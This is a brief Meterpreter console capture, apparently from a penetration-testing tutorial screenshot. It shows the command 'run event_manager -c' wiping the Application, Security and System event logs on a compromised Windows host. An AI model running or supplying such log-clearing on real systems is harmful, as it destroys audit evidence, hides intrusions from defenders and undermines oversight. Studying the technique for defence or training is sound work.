 meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
meterpreter >